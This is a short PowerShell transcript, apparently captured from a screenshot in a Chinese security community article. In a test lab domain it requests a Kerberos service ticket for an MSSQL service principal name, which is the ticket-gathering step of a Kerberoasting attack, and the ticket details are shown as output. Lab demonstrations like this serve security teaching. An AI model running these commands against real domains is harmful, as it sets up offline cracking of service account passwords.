 PS C:\Users\testuser\Desktop\test> Add-Type -AssemblyName System.IdentityModel
PS C:\Users\testuser\Desktop\test> New-Object System.IdentityModel.Tokens.KerberosRequestorSecurityT
oken -ArgumentList "MSSQLSvc/win08-server.hacke.testlab"
Id : uuid-87d315dc-bd8a-4ca0-88a4-22c411dc075b-5
SecurityKeys : {System.IdentityModel.Tokens.InMemorySymmetricSecurityKey}
ValidFrom : 2020/9/27 8:26:10
ValidTo : 2020/9/27 18:08:08
ServicePrincipalName : MSSQLSvc/win08-server.hacke.testlab
SecurityKey : System.IdentityModel.Tokens.InMemorySymmetricSecurityKey
PS C:\Users\testuser\Desktop\test> _
先知社区